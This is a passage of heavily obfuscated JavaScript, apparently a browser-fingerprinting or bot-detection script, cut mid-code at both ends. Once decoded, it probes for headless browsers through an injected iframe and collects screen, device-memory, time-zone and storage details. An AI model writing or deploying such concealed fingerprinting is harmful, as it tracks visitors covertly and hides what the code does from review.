ﱣء+=ﹲﱣ-=-56358;}(73141,ﹲﱣ+=-39752)||(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=24041;}(-280,ﹲﱣ-=40713);}(624,ﹲﱣ=15788)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=-79512;}(1357,ﹶﱟ-=18714);}(18583,ﹶﱟ=-52192))+-function(ﱣء){return ﱣء-=ﹶﱟ+=-10592;}(42739,ﹶﱟ+=-11565))&&(ء‍+=function(ﱣء){return ﱣء-=ﹶﱟ+=-60690;}(-530,ﹶﱟ=60110)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-6336;}(3300,ﹲﹸ=-1789))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-89823;}(-21969,ﹲﹸ-=23140);}(-19777,ﹲﹸ-=-18959)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱣ‍-=54319;}(9422,ﱣ‍=37410))+-function(ﱣء){return ﱣء-=ﱣ‍+=51335;}(9125,ﱣ‍+=-47413))||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-19609)+7999);}('\x70\x75\x73',ﱣ‍=-27504)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=-60146)+78459);}('\x7A\x65\x72\x6F\x4F\x75\x74\x65\x72\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E',ﱣ‍+=-10303));}}(),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱟ‍+=6768;}(3309,ﱟ‍=17491))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱟ‍+=-30479;}(-114063,ﱟ‍+=57863);}(65202,ﱟ‍-=27226);}(156437,ﱟ‍-=47524))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ‍-=24174)+-10306,(ﱟ‍-=-45556)+-55870);}('\x6C',ﱟ‍=34591)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟ‍-=-62241)+-127887);}('\x73\x65\x74\x43\x50',ﱟ‍+=9758)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹰﹼ+=-70366;}(18857,ﹰﹼ=38813))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹼ-=34147;}(4770,ﹰﹼ+=386);}(30534,ﹰﹼ-=-55309))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ,ﹲﹰ,ﹶﹴ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=82527;}(-1030,ﹲﱞ+=-18199);}(-519,ﹲﱞ=-62779))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-14111)+9577);}('\x41\x76\x61\x69\x6C\x61\x62\x6C',ﹲﱞ+=-57334);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65',ﹲﱞ=33747)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=-1531;}(8620,ﹲﹴ=-53090))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=90388;}(7342,ﹲﹴ-=-61488);}(-28224,ﹲﹴ+=-4572))||(ﱡﹰ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x45\x6C\x65\x6D\x65\x6E\x74';}('\x65',ﹲﹴ-=15698);}('\x63\x72\x65\x61\x74',ﹲﹴ=-33183)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=65064)+107756);}('\x69\x66\x72\x61\x6D',ﹲﹴ-=-6290))),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=65285;}(-6010,ﹲﹸ-=-31676);}(6430,ﹲﹸ=21062))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-36476;}(-581,ﹲﹸ+=-27948);}(29884,ﹲﹸ-=-2678))&&((((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ+=-12852;}(-2786,ﹲﱣ=22242))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=60167;}(5892,ﹲﱣ+=-15636);}(70051,ﹲﱣ+=50822)&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=62217)+74840);}('\x62\x6F\x64',ﹲﱣ=-12502)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x64';}('\x43\x68\x69',ﹲﱣ+=-10384);}('\x61\x70\x70\x65\x6E\x64',ﹲﱣ-=62097)](ﱡﹰ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=71498;}(549,ﹶﱟ+=37248);}(-74,ﹶﱟ=34698))-function(ﱣء){return ﱣء+=ﹶﱟ-=-97441;}(15566,ﹶﱟ-=60508))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍-=51385;}(9565,ﱣ‍-=20941);}(5385,ﱣ‍=55156))+function(ﱣء){return ﱣء+=ﱣ‍+=158780;}(-82207,ﱣ‍+=52440)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=22527)+-54926);}('\x6C\x6F',ﱣ‍=32502)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=45252)+-6387);}('\x6C\x65\x73',ﱣ‍-=22304);}('\x73\x65\x74\x48\x65\x61\x64',ﱣ‍-=-19029)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﹶ-=54260;}(-3790,ﹼﹶ=35463))+function(ﱣء){return ﱣء+=ﹼﹶ+=35450;}(641,ﹼﹶ-=-14264))&&(ﱡﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-25732)+-37024);}('\x72',ﹼﹶ+=-36136);}('\x73',ﹼﹶ=47527)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=19792)+-66162,(ﹼﹶ-=24671)+-41478,(ﹼﹶ+=-13150)+-28331);}('\x75\x74\x3A\x62\x6C',ﹼﹶ+=35355);}('\x61\x62\x6F',ﹼﹶ+=13573)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ+=-76850;}(-6388,ﹶﱟ=61405))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=-27318;}(5146,ﹶﱟ-=57498);}(81714,ﹶﱟ-=-19911);}(-44111,ﹶﱟ+=28321))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹼﱞ+=2183;}(9459,ﹼﱞ=43310))-function(ﱣء){return ﱣء-=ﹼﱞ-=102733;}(-22368,ﹼﱞ-=19175)||(ﱡﹰ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x6C\x65\x6D\x65\x6E\x74';}('\x63\x72\x65\x61\x74\x65\x45',ﹼﱞ=-18970)](function(ﱣء){return ﱣء+='\x66\x72\x61\x6D\x65';}('\x69',ﹼﱞ+=-33442))),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﱣ-=-97917;}(-13514,ﱠﱣ=-33559))+function(ﱣء){return ﱣء+=ﱠﱣ-=-42013;}(108712,ﱠﱣ-=3394))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﹸ+=8745;}(32878,ﱠﹸ-=49689);}(-13371,ﱠﹸ=45760))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹸ+=314180;}(-184487,ﱠﹸ-=-32829);}(-99110,ﱠﹸ-=41761);}(-132798,ﱠﹸ+=-26631)||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=-40615)+548);}('\x62\x6F\x64',ﱠﹸ=40188)][function(ﱣء){return ﱣء+='\x68\x69\x6C\x64';}('\x61\x70\x70\x65\x6E\x64\x43',ﱠﹸ+=2023)](ﱡﹰ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ-=38148;}(-9774,ﹺﹸ+=-60118);}(-36820,ﹺﹸ-=-29098);}(-28406,ﹺﹸ=18430))- -function(ﱣء){return ﱣء+=ﹺﹸ-=-184600;}(106382,ﹺﹸ+=45146))&&(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ-=-38618;}(-103,ﹺﹸ+=12017);}(-348,ﹺﹸ=-50365)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹰﹴ+=53195;}(26148,ﹰﹴ-=28563);}(-21619,ﹰﹴ=-3321))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹴ+=72143;}(-8142,ﹰﹴ-=14976);}(-663,ﹰﹴ+=-64715))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹰﹼ-=112;}(-1030,ﹰﹼ+=10832);}(2454,ﹰﹼ+=29882);}(11338,ﹰﹼ=-39048))-function(ﱣء){return ﱣء-=ﹰﹼ+=-50773;}(5101,ﹰﹼ-=-47149)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ+=61475)+-93974,(ﹰﹼ+=-43163)+-50815);}('\x77\x61',ﹰﹼ=32613)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ-=40912)+53604,(ﹰﹼ-=-40207)+13378,(ﹰﹼ+=-37516)+50906,(ﹰﹼ-=2057)+52966,(ﹰﹼ-=-9364)+43548);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x53',ﹰﹼ+=-63501),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣﹸ+=-61049;}(-12760,ﱣﹸ=14382))- -function(ﱣء){return ﱣء-=ﱣﹸ-=14830;}(140681,ﱣﹸ-=37781))||(ﹸ=ﱡﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣﹸ+=-2861)+31812);}('\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F',ﱣﹸ-=34019);}('\x63\x6F',ﱣﹸ=5187)]),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹰﹴ+=-2871;}(3726,ﹰﹴ=1607))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹴ-=-45542;}(27222,ﹰﹴ-=775);}(-65655,ﹰﹴ-=43480);}(-45052,ﹰﹴ-=-63019);}(-6266,ﹰﹴ+=-34339);}(-5173,ﹰﹴ-=30615)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹰ+=10797;}(22054,ﹲﹰ=23385))-function(ﱣء){return ﱣء-=ﹲﹰ+=-27934;}(-3512,ﹲﹰ-=19253))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﹸ&&(!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-47917)+118552);}('\x6F',ﹲﱞ+=-22445);}('\x6E\x61\x76\x69\x67\x61\x74',ﹲﱞ=-48076)]||!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=8807)+11249);}('\x6E',ﹲﱞ+=-10091);}('\x64\x6F\x63\x75\x6D\x65',ﹲﱞ=-9849)]||ﹸ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-63772)+61834);}('\x6F\x75\x74\x65\x72\x57\x69\x64\x74',ﹲﹴ=2042)]===function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=109483;}(558,ﹲﹴ+=-52894);}(-91,ﹲﹴ+=4674))){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-65444;}(23,ﹲﱞ=-65421))||(ء‍+=function(ﱣء){return ﱣء+=ﹲﱞ+=44882;}(-161,ﹲﱞ=-44696)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=88727;}(13569,ﹲﹴ-=-4532);}(38695,ﹲﹴ+=57753);}(12765,ﹲﹴ=-57138))- -function(ﱣء){return ﱣء+=ﹲﹴ+=-105748;}(48922,ﹲﹴ-=-17327))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=33449)+-68561);}('\x75',ﹲﱞ-=-40929);}('\x64\x65\x62',ﹲﱞ=-5714)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-94023;}(337,ﹲﱞ-=-61570);}(453,ﹲﱞ=33243))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-17774;}(-394,ﹲﱞ=-18168))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=48791)+82944,(ﹲﱞ+=-41783)+124716,(ﹲﱞ-=-32451)+92266,(ﹲﱞ-=-15848)+76428,(ﹲﱞ-=-8508)+67913);}('\x72\x61\x67\x65\x41\x76\x61\x69',ﹲﱞ-=39017);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F',ﹲﱞ=4972)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=139610;}(-49696,ﹲﹴ=26707))-function(ﱣء){return ﱣء+=ﹲﹴ+=175010;}(-20233,ﹲﹴ-=-3948))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=60363)+-35477);}('\x6F',ﹲﹴ-=42188);}('\x6C',ﹲﹴ=17405)](function(ﱣء){return ﱣء+='\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65',ﹲﹴ+=36086));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-45430;}(22316,ﹲﱞ-=34367);}(-10095,ﹲﱞ=-2867))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=18217)+-46771);}('\x64\x65\x62\x75',ﹲﱞ=65091)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-32117;}(7054,ﹲﱞ=-31567))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-59966)+49195);}('\x65\x62\x75',ﹲﱞ-=-11390);}('\x64',ﹲﱞ=-516)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-5313;}(30396,ﹲﱞ=-11235))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x74\x53',ﹲﱞ-=-54446);}('\x73\x65',ﹲﱞ=-7070)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-83376;}(1988,ﹲﹴ-=50599);}(32084,ﹲﹴ+=4580);}(-8260,ﹲﹴ=-24246))+function(ﱣء){return ﱣء-=ﹲﹴ-=4944;}(-3691,ﹲﹴ-=26460))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=19270)+-12491,(ﹲﹴ-=-26651)+-39146);}('\x77\x61',ﹲﹴ=-6665)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-39429)+87522);}('\x4D\x65\x6D\x6F\x72\x79',ﹲﹴ+=-26666);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65',ﹲﹴ+=-60625),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=44775)+22146);}('\x6C',ﹲﱞ+=-34362);}('\x61\x70\x70',ﹲﱞ=-32438)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-49407;}(2333,ﹲﹴ-=34584);}(-1359,ﹲﹴ=-17951))-function(ﱣء){return ﱣء-=ﹲﹴ-=3559;}(6119,ﹲﹴ+=-22482))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=38681)+70765);}('\x77\x61\x72',ﹲﹴ=-31974)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x7A\x6F\x6E\x65\x3A';}('\x6D\x65',ﹲﹴ+=13785);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69',ﹲﹴ-=-64743),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=7918)+-11508,(ﹲﱞ-=-46744)+-58256,(ﹲﱞ-=21023)+-37220);}('\x70',ﹲﱞ-=-18011);}('\x61',ﹲﱞ=1527)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-76623;}(-1078,ﹲﹴ-=-60725);}(4866,ﹲﹴ+=-33268);}(10422,ﹲﹴ-=-11974);}(22679,ﹲﹴ+=24217);}(-17046,ﹲﹴ=9872))+function(ﱣء){return ﱣء-=ﹲﹴ-=42534;}(-982,ﹲﹴ+=24873))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=60270)+-40353,(ﹲﱞ-=10475)+-29859,(ﹲﱞ-=-51589)+-81462);}('\x64\x65',ﹲﱞ=-19819)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=100890;}(-13920,ﹲﱞ+=4781);}(-60996,ﹲﱞ=-40263))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=15976)+18242);}('\x77\x61\x72',ﹲﱞ=-2156)](function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73',ﹲﱞ+=47684),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=40129;}(-4629,ﹲﹴ+=57970);}(-24802,ﹲﹴ-=24434);}(-16405,ﹲﹴ=-13802))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=165629;}(-642,ﹲﹴ-=-18577);}(32,ﹲﹴ-=52849);}(-2460,ﹲﹴ-=-31203);}(8685,ﹲﹴ+=56845);}(17785,ﹲﹴ+=52494))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-13169)+65372,(ﹲﹴ+=28427)+36944,(ﹲﹴ+=-4027)+40962);}('\x65\x7A',ﹲﹴ+=5);}('\x73\x65\x74\x54\x69\x6D',ﹲﹴ=-52097)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-61222)+-21776,(ﹲﹴ+=-11872)+-9891);}('\x70',ﹲﹴ+=-9339);}('\x61\x70',ﹲﹴ=-29999)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70\x70',ﹲﱞ+=-1574);}('\x61',ﹲﱞ=47210)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=-31410;}(6031,ﹲﹴ=-64351))-function(ﱣء){return ﱣء+=ﹲﹴ+=40419;}(9014,ﹲﹴ+=46527))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-48422)+63807);}('\x6C\x6F',ﹲﹴ=-15282)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﹴ-=25866);}('\x73\x65',ﹲﹴ-=-38724));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=719)+-43561);}('\x61\x70\x70\x6C',ﹲﹴ=44401)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=12147;}(2115,ﹲﹸ+=18058);}(-86465,ﹲﹸ+=-54392);}(-36285,ﹲﹸ=30256))+-function(ﱣء){return ﱣء-=ﹲﹸ+=-27364;}(-306,ﹲﹸ+=17000))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ+=78717;}(14743,ﹲﱣ=-32591))+function(ﱣء){return ﱣء-=ﹲﱣ+=-46793;}(9138,ﹲﱣ-=47075)||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=23468)+21897);}('\x73',ﹲﱣ-=-48322);}('\x70\x75',ﹲﱣ=-46647)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x41\x6E\x6F\x6D';}('\x6D',ﹲﱣ-=-6102);}('\x69\x66\x72\x61',ﹲﱣ-=-46425)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=118305;}(-729,ﹶﱟ+=52999);}(-27489,ﹶﱟ-=-63494);}(11693,ﹶﱟ=-105))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=134020;}(-19640,ﹶﱟ+=18956);}(12801,ﹶﱟ+=-60766);}(1974,ﹶﱟ-=48596))||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-57155)+155025);}('\x61\x6D',ﹶﱟ-=46969);}('\x6E',ﹶﱟ=-50800)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=6021;}(256,ﹲﹸ+=-29114);}(4183,ﹲﹸ=23533))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=57931;}(25500,ﹲﹸ+=58327);}(-19685,ﹲﹸ+=-64865);}(-1563,ﹲﹸ+=-64468);}(-11025,ﹲﹸ+=-62617);}(-4526,ﹲﹸ+=9015));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﹴ-=-34301;}(2554,ﹶﹴ+=-46667);}(24158,ﹶﹴ=4311))- -function(ﱣء){return ﱣء-=ﹶﹴ+=-232681;}(39234,ﹶﹴ+=18424))||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return 